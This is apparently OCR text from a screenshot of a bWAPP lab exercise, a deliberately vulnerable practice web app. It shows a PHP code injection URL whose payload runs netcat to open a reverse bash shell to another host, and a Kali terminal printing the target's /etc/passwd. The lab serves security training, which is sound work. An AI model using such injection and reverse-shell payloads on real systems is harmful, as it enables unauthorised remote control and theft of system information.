 1 2 3 4
bWAPP - PHP Code Inject
192.168.19.135/bWAPP/phpi.php?message=system(%27nc%20192.168.19.134%201234%20-e%20/bin/bash%27)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
your bug:
---------------------- bWAPP v2.2 -----------------------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test
kali@kali: ~
File Actions Edit View Help
xxe-1.php
xxe-2.php
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false